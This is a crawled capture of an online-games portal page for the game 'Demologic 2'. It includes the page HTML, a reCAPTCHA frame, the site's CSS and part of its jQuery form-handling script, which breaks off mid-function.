

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.duckgame.net/game/car_games/demologic_2.html
body_size: 3427
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html;charset=UTF-8" />
	<title>Demologic 2</title>	<meta name="description" content=""/>
	<meta name="keywords" content=""/>
	<link rel="dns-prefetch" href="//code.jquery.com/" />
	<link rel="icon" href="/favicon.ico">
	<!--  Css Dosyaları -->
	<link rel="stylesheet" href="/css/style.css" type="text/css"/>
	<link rel="stylesheet" href="/css/yahooapis-pure.css">
	<!-- #Css Dosyaları -->

	<!--  Js Dosyaları -->
    <script
            type="text/javascript"
            src="https://code.jquery.com/jquery-1.12.4.min.js"
            integrity="sha256-ZosEbRLbNQzLpnKIkEdrPv7lOy9C27hHQ+Xp8a4MxAQ="
            crossorigin="anonymous"></script>
	<script type="text/javascript" src="/js/pTab.min.js"></script>
	<script type="text/javascript" src="/js/script.js"></script>
	<!-- #Js Dosyaları -->
</head>
<body>
<!-- #Lang -->
  <!-- Wrapper -->
  <div class="Wrapper">

		<!-- Header -->
		<div class="Header">

			<!-- Logo -->
			<div class="logo"><h3><a href="https://www.duckgame.net" title="Duck Game"><img src="/images/logo.png" width="425" height="125" alt="duck game "></a></h3></div>
			<!-- Quick Menu -->
			<div class="quickmenu">
				<a href="https://www.duckgame.net/top-games.html" title="Top Games"><img src="/images/topicon.png" width="50" height="30" alt="top games"></a>
				<a href="https://www.duckgame.net/new-games.html" title="New Games"><img src="/images/newicon.png" width="50" height="30" alt="new games"></a>
			</div>
			<!-- Quick Menu -->


			<!-- Search -->
			<div class="search">
			 <form action="https://www.duckgame.net/search.php" method="get">
				<input class="sinput" type="text" name="q">
				<input class="ssubmit" type="image" src="/images/searchsubmit.png" width="31" height="24" alt="search button ">
			</form>
			</div>
			<!-- #Search -->

						<script type="text/javascript">
				$(document).ready(function(){
					$("#login-link").click(function(){
						$("#login-panel").slideToggle(200);
					})
				})
				<!-- jQuery to apply actions to the ESC key -->
				$(document).keydown(function(e) {
					if (e.keyCode == 27) {
						$("#login-panel").hide(0);
					}
				});
				</script>
			
		</div>
		<!-- #Header -->

		<!-- Menu -->
		<div class="menu">
			<a href="https://www.duckgame.net" class="home"><img src="/images/home.png" width="123" height="40" alt="home" /></a>
			<ul>
			<li><a href="https://www.duckgame.net/category/adventure_games.html">Adventure Games</a> </li><li><a href="https://www.duckgame.net/category/car_games.html">Car Games</a> </li><li><a href="https://www.duckgame.net/category/child_game.html">Child Games</a> </li><li><a href="https://www.duckgame.net/category/duck_games.html">Duck Games</a> </li><li><a href="https://www.duckgame.net/category/fighting_games.html">Fighting Games</a> </li><li><a href="https://www.duckgame.net/category/football_games.html">Football Games</a> </li><li><a href="https://www.duckgame.net/category/hunting_games.html">Hunting Games</a> </li>			</ul>
		</div>
		<!-- #Menu -->

		<!-- Menu 2 -->
		<div class="menu menu2">
			<ul>
				<li><a href="https://www.duckgame.net/category/intelligence_games.html">Intelligence Games</a> </li><li><a href="https://www.duckgame.net/category/mario_games.html">Mario Games</a> </li><li><a href="https://www.duckgame.net/category/motor_racing.html">Motor Racing</a> </li><li><a href="https://www.duckgame.net/category/sonic_hugo_games.html">Sonic - Hugo</a> </li><li><a href="https://www.duckgame.net/category/sports_games.html">Sports Games</a> </li><li><a href="https://www.duckgame.net/category/two_player_games.html">Two Player Games</a> </li><li><a href="https://www.duckgame.net/category/war_games.html">War Games</a> </li>			</ul>
			<a href="https://www.duckgame.net/contact.php" class="contact"><img src="/images/contact.png" width="123" height="40" alt="contact "/></a>
		</div>
		<!-- #Menu 2 -->

<!-- Content -->
		<div class="Content">

			<!-- Left Sidebar -->
			<div class="sidebar left-sidebar">

				<ul class="games sidebar-list">
									<li><a href="https://www.duckgame.net/game/sports_games/ben_10_tennis_star.html" title="Ben 10 Tennis Star"><img async width="146" height="132" src="/game_images/3432.png" alt="Ben 10 Tennis Star "></a><span>Ben 10 Tennis Star</span></li>
									<li><a href="https://www.duckgame.net/game/adventure_games/adventures-of-fox.html" title="Adventures of Fox"><img async width="146" height="132" src="/game_images/197.png" alt="Adventures of Fox "></a><span>Adventures of Fox</span></li>
									<li><a href="https://www.duckgame.net/game/intelligence_games/fathers_day_slacking.html" title="Father's Day Slacking"><img async width="146" height="132" src="/game_images/2441.png" alt="Father's Day Slacking "></a><span>Father's Day Slacking</span></li>
									<li><a href="https://www.duckgame.net/game/child_game/blow_things_up_2.html" title="Blow Things Up 2"><img async width="146" height="132" src="/game_images/2668.png" alt="Blow Things Up 2 "></a><span>Blow Things Up 2</span></li>
									<li><a href="https://www.duckgame.net/game/car_games/christmas_tractor_racing.html" title="Christmas Tractor Racing"><img async width="146" height="132" src="/game_images/3751.png" alt="Christmas Tractor Racing "></a><span>Christmas Tractor Racing</span></li>
								</ul>

			</div>
			<!-- Left Sidebar -->

			<!-- Game Area -->
			<div class="GameArea">

				<!-- Game Name -->
				<div class="GameName">
				   <h1>Demologic 2</h1>
				</div>
				<!-- #Game Name -->

				<div class="clear"></div>

				<!-- Ads 300x250 -->
				<div class="ads300x250">
					<!--300x250 ads-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3652106379422838"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-3652106379422838"
     data-ad-slot="9273148708"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
				<!-- #Ads 300x250 -->
				</div>

				<!-- Game Start -->
				<div class="GameStart">

					 <div class="GameImg">
						<a href="https://www.duckgame.net/play_game/demologic_2.html" title="Demologic 2"><img width="146" height="132" src="https://www.duckgame.net/game_images/1211.png" alt="Play Demologic 2"></a>
					 </div>
					 <div class="startbutton">
						<a href="https://www.duckgame.net/play_game/demologic_2.html"><img src="https://www.duckgame.net/images/startbutton.png" alt="start"></a>
					 </div>

				</div>
				<!-- #Game Start -->
				<div class="clear">
				Hi There
				</div>
				<!-- Tab Area -->
				<div class="TabArea">

					<!-- Tab -->
					<div class="tab">
						<ul class="tab-list">
							<li class="nrm"><a href="#">Statistics</a></li>
							<li class="nrm"><a href="#">Add Game</a></li>
						</ul>

						<div class="tabContent">

							<div class="tabContentIn tortala">

									<ul>
									<li style="list-style:none; height:17px; margin-left:4px; margin-top:3px"><b>Demologic 2 - Statistics</b></li>
									<li style="list-style:none; height:17px; margin-left:4px; margin-top:3px"><b>Record Date :</b> 31.07.2015/08:24</li>
									<li style="list-style:none; height:17px; margin-left:4px; margin-top:3px"><b>Total is Played :</b> 22588</li>
									<li style="list-style:none; height:17px; margin-left:4px; margin-top:3px"><b>Last Played Date :</b> 23.11.2025/02:44 (GMT-7)</li>
									</ul>
							</div>


							<div class="tabContentIn sortala">
								<textarea class="addgametextarea" name="" id=""><div style="border: solid 1px #cccccc; padding: 6px; width: 170px;"><a href="https://www.duckgame.net/play_game/demologic_2.html"><img width="155" height="135" src="https://www.duckgame.net/game_images/1211.png" border="0" alt="Demologic 2"/></a></div><div style="text-align:center; border: solid 1px #cccccc; padding: 6px;  width: 170px;"><a href="https://www.duckgame.net/play_game/demologic_2.html" style="color:black; font-family:Tahoma; font-size:13px; font-weight:bold; text-decoration:none; display:block">Demologic 2</a></div></textarea>
							</div>
						</div>


					</div>
					<!-- Tab -->

				</div>
				<!-- #Tab Area -->


			</div>
			<!-- Game Area -->


			<!-- Right Sidebar -->
			<div class="sidebar right-sidebar">

				<ul class="games sidebar-list">

										<li><a href="https://www.duckgame.net/game/car_games/dr_driving.html" title="Dr Driving"><img async width="146" height="132" src="/game_images/1461.png" alt="Dr Driving "></a><span>Dr Driving</span></li>
										<li><a href="https://www.duckgame.net/game/car_games/farming_simulator_3d.html" title="Farming Simulator 3d"><img async width="146" height="132" src="/game_images/1470.png" alt="Farming Simulator 3d "></a><span>Farming Simulator 3d</span></li>
										<li><a href="https://www.duckgame.net/game/car_games/traffic_racer.html" title="Traffic Racer"><img async width="146" height="132" src="/game_images/1472.png" alt="Traffic Racer "></a><span>Traffic Racer</span></li>
										<li><a href="https://www.duckgame.net/game/car_games/formula_racer_2012.html" title="Formula Racer 2012"><img async width="146" height="132" src="/game_images/1037.png" alt="Formula Racer 2012 "></a><span>Formula Racer 2012</span></li>
										<li><a href="https://www.duckgame.net/game/car_games/long_bus_driver.html" title="Long Bus Driver"><img async width="146" height="132" src="/game_images/1192.png" alt="Long Bus Driver "></a><span>Long Bus Driver</span></li>
					
				</ul>

			</div>
			<!-- Right Sidebar -->



		</div>
		<!-- #Content -->

	<div class="clear"></div>
		
		<!-- Footer -->
		<div class="Footer"> 
			<span><a href="https://www.duckgame.net/add_games.php">Add Games</a> - <a href="https://www.duckgame.net/contact.php">Contact</a> - 
			<a href="https://www.duckgame.net/privacy.php">Privacy</a> - <a href="https://www.duckgame.net/">Play Online Games</a> - Duckgame.net © 2009 - 2025</span>
		</div>
		<!-- #Footer -->
		<!-- Site İnfo -->
		<div class="site-info">
			<p>Welcome to the duckgame.net it is a leading online games site in Australia, Canada, China, India, Pakistan, United Kingdom and 
			United States. You can play various free online games including mario, duck, sports, fighting, child games for kids and and all players. 
			We have over 3,000 free online games for guys, girls, kids and casual gamers of all ages to play and share with friends. You can join us 
			and start joy now! There is no need any registration to play online games on website.</p>
			<p>There are games for everyone to enjoy in popular genres such as dr driving online, hill climb racing, duck life 1, icy tower online, 
			traffic racer, charlie the duck, <a href="https://www.duckgame.net/category/car_games.html">car games 2025</a>, and as well as top 2 player games 
			for everybody and much more…</p>
		</div>
		<!-- #Site İnfo -->
		
  </div>
 <!-- #Wrapper -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(13988536, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/13988536" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gDb7Mcuu6Mq_E7sUKICqGA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764089001801');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.duckgame.net/css/style.css
body_size: 3193
content:
/************************************************************
Calcium Digital
http://calciumdigital.com
batuhan k���kali 
info@calciumdigital.com
************************************************************/


/* Reset Css */
@import url('reset.css');

body { background-color:#000033; font-size:12px; font-family:Calibri;  }

.Wrapper { margin:0 auto; width:1100px; height:100%; }

/* Header */
.Header { margin:0 auto; width:1100px; height:169px; }
.logo { float:left; margin-top:17px; width:425px; height:125px; background-image:url('/images/logo.png');}
.quickmenu { float:left; width:185px; height:30px; margin-left:228px; margin-top:75px;  }
.lang { float:right; margin-top:0px; }
.search {float:right; width:230px; background-color:#fff; height:30px; margin-top:58px; } 
.sinput { float:left; width:185px; height:23px; margin-top:2px; margin-left:4px; border:none; color:#000033; }
.ssubmit { float:left; margin-left:3px; margin-top:3px; border:none; outline:none;  }
.login { float:right; width:230px; margin-top:30px;  }
.login a { text-decoration:none; font-size:15px; color:#fff; padding-left:5px; }

/* Menu & Menu 2 */
.menu { float:left; width:1100px; height:40px; background-color:#d4effc; }
.menu .home { float:left; width:123px; height:40px; }
.menu ul { float:left; margin-left:5px;  }
.menu ul li { float:left; list-style:none; font-size:17px; padding-top:12px; padding-left:25px; }
.menu ul li a { color:#000033; }
.menu ul li a:hover { color:#ed217c; }

.menu2 {margin-top:4px;}
.menu2 ul li a:hover { color:#28bae5; }
.menu2 .contact {float:right;}  

/* Content */
.Content   { float:left; width:1100px; height:100%;  margin-top:18px; }
.content-head { float:left; width:1100px; height:40px; }
.content-head h1 { color:#fff; font-size:25px; margin-top:6px; margin-left:14px; float:left}
.content-head h2 { color: #fff;  font-size: 25px;  margin-top: 6px; margin-left: 14px;}
.content-in { float:left; width:1100px; height:100%; margin-top:13px; }
ul.games { float:left; width:100%;  height:100%; }
ul.games li { float:left; position:relative; margin:2.5px; margin-top:2px; width:146px; height:132px; border:3px solid #d4effc; border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px; } 
ul.games li img { float:left; position:absolute; z-index:1; width:146px; height:132px; border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px; }
ul.games li span { visibility:hidden; position: absolute; bottom: -1px; left: 1px; width: 146px; height: auto; color: #FEC501; background-color: #3F3F3F; padding: 5px 0 5px 0; font-weight: bold; font-family: Calibri; font-size:14px; -webkit-border-bottom-right-radius: 10px; -webkit-border-bottom-left-radius: 10px; -moz-border-radius-bottomright: 10px; -moz-border-radius-bottomleft: 10px; border-bottom-right-radius: 10px; border-bottom-left-radius: 10px; z-index:2; text-align:center; } 
ul.games li:hover span { visibility:visible; }
.load-game { margin-top:23px; text-align:center; margin:0 auto; margin-top:23px; width:210px; height:40px; background-color:#f7941d; } 

/* Sidebar */
.sidebar { width:154px; height:100%;  }
.left-sidebar { float:left; }
.right-sidebar { float:right; }
ul.sidebar-list li{margin-top:3px; }

/* Game Area */
.GameArea { float:left; width:746px; height:100%; margin-left:23px; }
.GameName { margin:0 auto; text-align:center; width:280px; height:40px; background-color:#4463a7; margin-top:30px; }
.GameName h1 { text-align:center; margin:0 auto; font-size:25px; color:#fff; padding-top:7px; }
.ads300x250 { float:left; width:336px; height:280px; background-color:#fff; margin-left:30px; margin-top:40px; border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px;}
.ads300x250 img { border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px; }
.GameStart { float:left; width:300px; height:250px; background-color:#fff; margin-top:40px; margin-left:55px; border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px; }
.GameImg { width:154px; height:140px; text-align:center; margin:0 auto; margin-top:17px; }
.GameImg img { border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px; }
.startbutton { width:85px; height:30px; text-align:center; margin:0 auto; margin-top:20px; }
.gamenamelink {text-align:center; width:100%; }
.gamenamelink a { color:#000; }
.gamenamelink a:hover { text-decoration:underline; }
/* Tab Area */ 
.TabArea { float:left; width:746px; height:174px; margin-top:70px; }
ul.tab-list { margin-top:13px; }
.tabContent { font-size:14px; }
.addgametextarea { width:700px; height:70px; border:1px solid #ddd; }
.tab-list li.nrm { float:left; margin-left:6px; width:100px; height:55px; background-color:#3963a7; -webkit-border-top-left-radius: 5px; -webkit-border-top-right-radius: 5px; -moz-border-radius-topleft: 5px; -moz-border-radius-topright: 5px; border-top-left-radius: 5px; border-top-right-radius: 5px; }
.tab-list li.nrm a { float:left; padding-top:19px; color:#fff; font-size:18px;  text-align:center; margin:0 auto; width:100%; }
.tab-list li.nrm.aktif { background-color:#fff; }
.tab-list li.nrm.aktif a { color:#000033; }

.tab-list li.ftab { float:left; margin-left:6px; width:100px; height:55px; background-color:#3963a7; -webkit-border-top-left-radius: 5px; -webkit-border-top-right-radius: 5px; -moz-border-radius-topleft: 5px; -moz-border-radius-topright: 5px; border-top-left-radius: 5px; border-top-right-radius: 5px; }
.tab-list li.ftab a { float:left; padding-top:10px; color:#fff; font-size:18px;  text-align:center; margin:0 auto; width:100%; }
.tab-list li.ftab.aktif { background-color:#fff; }
.tab-list li.ftab.aktif a { color:#000033; }
.ftab img  {float:left; width:33px; height:33px; margin-left:10px; padding-top:-15px !important;      }
.ftab span { float:right; width:40px; margin-right:9px; margin-top:7px;   }

.tabContent { float:left; width:746px; height:90px; margin-left:6px; background-color:#fff; }
.tabContentIn {  width:710px; height:97px;  margin:0 auto; margin-top:7px;}
.tortala { text-align:center; }
.sortala { text-align:center; }


/* Big Sidebar */
.BigSidebar { width:160px; height:100%; }
.bsleft { float:left; }
.bsright { float:right; }
.ads160x600 { width:160px; height:600px; }
.ads160x600 img { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.sidebar-game-left { margin-left:2px; }
.sidebar-game-left ul li  { margin-top:17px;  }
.sidebar-game-right { margin-right:2px; }
.sidebar-game-right ul li  { margin-top:17px;  }
.StaHead { float:left; width:160px; height:40px; margin-top:15px; }
.StaHead h3 { margin:0 auto; text-align:center; font-size:25px; color:#fff; margin-top:7px;  }

/* Game */
.GameIn { float:left; width:728px; height:100%; margin-left:25px; }

/* How To Play */
.HowToPlay { float:left; width:728px; height:230px; background-color:#c8e4eb; ;  border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;  }
.GameInName { margin:0 auto; text-align:center; width:380px; height:40px; background-color:#4463a7; margin-top:8px; }
.GameInName h1 { text-align:center; margin:0 auto; font-size:25px; color:#fff; padding-top:7px; }
.HowToPlayOut { float:left; width:700px; height:130px; background-color:#000033; margin-top:10px; margin-left:14px;  }
.HowToPlayIn{ float:left; width:643px; margin-top:34px; margin-left:28px; color:#fff; }
.hwply { float:left; width:100%;  text-align:center; margin-top:7px; } 
.hwply a { color:#000; }
.hwply a:hover { text-decoration:underline; }
/* Socials */
.Socials { float:left; width:728px; height:85px; background-color:#c8e4eb; margin-top:9px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.Socials ul {float:left; margin-top:3px; margin-left:50px; }
.Socials ul li { float:left; margin:5px; width:80px; height:70px; background-color:#be1e4a; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;  }
.Socials ul li  img { float:left; width:80px; height:70px; position:absolute; }
.Socials ul li span { position:absolute; text-align:center; margin-top:5px; float:left; width:73px; font-size:20px; color:#000033; font-weight:bold;  }

/* Game Content */
.Game-Content { float:left; border:4px solid #28bae5; width:720px; height:500px; background-color:#f4fdff; margin-top:9px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.Game-Content img { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }

/* Related Games */
.Related-Games { float:left; width:728px; height:170px; background-color:#d4effc; margin-top:11px; }
.rg-head { float:left; width:30px; height:150px; margin-left:19px; margin-top:10px; }
ul.sg { float:left; width:660px; margin-left:6px; }
ul.sg li { float:left; position:relative; margin-left:11px; margin-top:16px; width:146px; height:132px; border:4px solid #fff; border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px; } 
ul.sg li img { float:left; position:absolute; z-index:1; width:146px; height:132px; border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px; }
ul.sg li span { visibility:hidden; position: absolute; bottom: -1px; left: 1px; width: 146px; height: auto; color: #FEC501; background-color: #3F3F3F; padding: 5px 0 5px 0; font-weight: bold; font-family: Calibri; font-size:14px; -webkit-border-bottom-right-radius: 10px; -webkit-border-bottom-left-radius: 10px; -moz-border-radius-bottomright: 10px; -moz-border-radius-bottomleft: 10px; border-bottom-right-radius: 10px; border-bottom-left-radius: 10px; z-index:2; text-align:center; } 
ul.sg li:hover span { visibility:visible; }

/* Comments */
.Comments { float:left; width:728px; padding-top:5px; padding-bottom:5px; height:100%; background-color:#f4fdff; margin-top:12px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.comment-gn { float:left; font-size:25px; color:#3763a6; margin-top:13px; margin-left:19px; }
.comment-textarea { float:left; width:685px; height:30px; padding:5px; color:#fff; background-color:#000033; border:none; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; margin-left:19px; margin-top:15px; }
.comment-submit { float:right; margin-top:13px; margin-right:39px; }
.Full-Comment { float:left; width:692px; height:100%; margin-left:17px; margin-top:14px; padding-bottom:10px; }
.comment-one { float:left; width:692px; height:100%; margin-top:6x; padding-bottom:6px;  border-bottom:1px solid #000033; }
.comment-one img { float:left; width:60px; height:60px; margin-top:6px; margin-left:9px; }
.comment-time { float:left; width:60px; } 
.comment-name { float:left; width:600px; font-size:20px; color:#636466; margin-left:8px; margin-top:10px; }
.comment-name span { float:right; font-size:12px;  }
.comment-text { float:left; width:522px; height:100%; font-size:16px; color:#636466; margin-left:8px; margin-top:5px; }
.comment-one:last-child { border:none; } 


/* Pop Up */
.popup { float:left; width:400px; height:490px; background-color:#fff; }
.popup-head { float:left; width:400px; height:44px; background-color:#3763a6; }
.popup-head span{ float:left; width:100%; font-size:22px; color:#fff;  text-align:center; margin-top:11px; }
.popup-exit { float:left; left:365px; position:absolute; width:19px; height:23px; margin-top:8px; }
.popup-info { float:left; width:400px; height:60px; background-color:#d4effc; text-align:center; font-size:12px; color:#0d1131; }
.popup-info span { float:left; width:100%; text-align:center; margin-top:10px; }
.fb-sign { float:left; margin-left:100px; margin-top:12px;  }
.popup-middle { float:left; width:400px; margin-top:13px; height:32px; background-image:url('../images/popup-middleimg.png'); }
.popup-middle span { color:#3763a6; font-size:16px; text-align:center;  width:100%; float:left; margin-top:6px;}
form.pure-form-stacked { font-size:15px; float:left;  }
.pure-u-1-3 { padding:7px; margin-left:28px; float:left; } 
.cinsiyet { float:left; margin-left:20px;}
#state { float:left;	margin-top:4px; margin-left:3px; padding:5px; }
.submit { float:right; margin-right:50px; }

/* Footer */
.Footer { float:left; width:1100px; height:45px; background-color:#f4fdff; margin-top:15px; }
.Footer span { font-size:16px; color:#585858; text-align:center; margin:0 auto; width:100%; float:left; margin-top:15px;}
.Footer span a { color:#373737; }
.Footer span a:hover { text-decoration:underline; }

/* Site �nfo */
.site-info { float:left; width:1100px; height:100%; background-color:#f4fdff; margin-top:10px; margin-bottom:10px;}
.site-info p { padding:5px; color:#585858; font-size:12px;  }

/* PopUp Style */
.karart {left:0px;top:0px;background-color:#000000; opacity: 0.8; filter: alpha(opacity=90); position: fixed; width: 100%; height: 100%; z-index:18;display:none;}
.uyeol  {position:absolute;background-color:#fff;z-index:20; top:20%; left:34%; display:none; }

/* Page Style */
.page-content {float:left; margin-top:25px; font-size:14px;  line-height:1.5em; color:#838383;}
.page-content h1 {padding:.1em 0; font-size:22px;}
.page-content h2 {padding:.8em 0; font-size:20px;}
.page-content h3 {padding:1em 0 0 0; font-size:1.3em;}
.page-content h4 {padding:1em 0 0 0; font-size:1.2em;}
.page-content h5 {padding:1em 0 0 0; font-size:1.1em;}
.page-content h6 {padding:1em 0 0 0; font-size:1em;}
.page-content p {padding:.2em 0 .2em 0; color:#838383;}
.page-content p a, .page-content ul a, .page-content ol a {color:#4391e1;}
.page-content p a:hover, .page-content ul a:hover, .page-content ol a:hover {color:#514e4e;}
.page-content ul, .page-content ol {padding:.4em 0 .5em 2em;}
.page-content ul li {list-style:disc;}
.page-content ol li {list-style:decimal;}

/* Alert Box Css */
.alert-box {
		color:#555;
		border-radius:10px;
		font-family:Tahoma,Geneva,Arial,sans-serif;font-size:11px;
		padding:10px 36px;
		margin:10px;
}
	.alert-box span {
		font-weight:bold;
		text-transform:uppercase;
	}
	.error {
		background:#ffecec url('../images/error.png') no-repeat 10px 50%;
		border:1px solid #f5aca6;
	}
	.success {
		background:#e9ffd9 url('../images/success.png') no-repeat 10px 50%;
		border:1px solid #a6ca8a;
	}
	.warning {
		background:#fff8c4 url('../images/warning.png') no-repeat 10px 50%;
		border:1px solid #f2c779;
	}
	.notice {
		background:#e3f7fc url('../images/notice.png') no-repeat 10px 50%;
		border:1px solid #8ed9f6;
}

/* Plugins */
.facebookshare { float:left; width:100%; text-aling:center; margin-top:50px; }
.socialsbg {float:left; width:73px; height:60px; background-color:#fff; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;  }
.fb_iframe_widget iframe { position:static !important; margin-left:10px; }
.fb-like { float:left; margin-left:6px; }
#discerceve{
height: 1px;
overflow: hidden;
position: relative;
width: 1px;
}
#iccerceve{
height: 1px;
left: -px;
position: absolute;
top: -1px; 
width: 1px;
}
#___plus_0 iframe { width:65px;  position:static !important; float: left !important; margin-left: 10px !important; margin-top: 5px !important;}
/* Login Css */
.sesname { color:#fff; padding:5px; }

/* Contact */
.cinput { width:240px; }
.linput { width:200px; }


/* Login Form */
#login-panel{
    position: absolute;
    top: 26px;
    right: 0px;
	margin-top:110px;
	margin-right:112px;
    width: 207px;
    padding: 10px 15px 5px 15px;
    background: #fff;
    font-size: 8pt;
    font-weight: bold;
    color: #000;
    display: none;
	z-index:9999;
}
#login-panel label{
    line-height: 1.8;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.duckgame.net/js/script.js
body_size: 638
content:
$(function(){

/************************************************************
Batuhan Küçükali
http://batuhankucukali.com
mail@batuhankucukali.com
************************************************************/

// Tab Sistemi
$(".tab").pTab({
    pTab: '.tab-list',
    pTabElem: 'li',
    pContent: '.tabContent'
}); 
	 
  
// Comment 	
$(".comment-textarea").click(function(){

	$(".comment-textarea").css("height", '55px');
});	


// Sign In Pop Up
$(".puyeol, #comment-log").click(function(){
	$(".uyeol").fadeIn(800);
	$(".uyeol").css("display","block");
	$(".karart").css("display","block");
	$("html,body").stop().animate({ scrollTop: "50px" }, 1000);
	return false
});
	
	$(".uyeol  a.puyeolx").click(function(){
	$(".uyeol").fadeOut(800);
	$(".karart").fadeOut(800);
	return false
});
   $(".karart").click(function(){
	$(".uyeol").fadeOut(800);
	$(".karart").fadeOut(800);
	return false
});

	// Sign In Ajax
	$("#signinbutton").click(function(){

	var degerler =	$("#signinform").serialize();
		
		$.ajax({
		
			type: "post",
			url: "http://www.duckgame.net/ajax.php",
			data: degerler+"&durum=kayitol",
			dataType: "json",
			success: function(cevap) {
				
				if(cevap.ok == 1)
				{	
					$(':input','#signinform')
					.not(':button, :submit, :reset, :hidden')
					.val('')
					.removeAttr('checked')
					.removeAttr('selected');
					
					$("#popup").hide();
					
					alert("Your registration is completed.");
				
				}else if(cevap.hata == 1)
				{	
					alert("Please fill all the blanks.");
				
				}else if(cevap.hata == 2)
				{
				    alert("Please enter a valid email.");
				}else if(cevap.hata == 3)
				{
					alert("This is a technical problem. Please give the this problem site owners.");
				}
			}	
		});
		return false;
	});

	
	
	// Comment Ajax
	$("#commentsubmit").click(function(){
	var degerler =	$("#commentform").serialize();
		
		$.ajax({
		
			type: "post",
